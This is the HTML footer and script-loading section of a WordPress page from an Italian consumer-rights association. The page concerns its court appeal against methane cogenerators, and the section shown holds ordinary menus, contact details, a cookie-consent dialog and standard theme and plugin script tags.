<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"5378abd35f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"f491d99eba","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28147,"title":"NO%20AI%20COGENERATORI%20A%20METANO%20DELLA%20S.I.O.T.%20Movimento%20Difesa%20del%20Cittadino%20FVG%20e%20Legambiente%20FVG%20su%20mandato%20dei%20COMITATI%20presentano%20RICORSO%20al%20TAR%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2023\/03\/bozza_Crowdfunding-NO-SIOT-in-FVG-1024x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
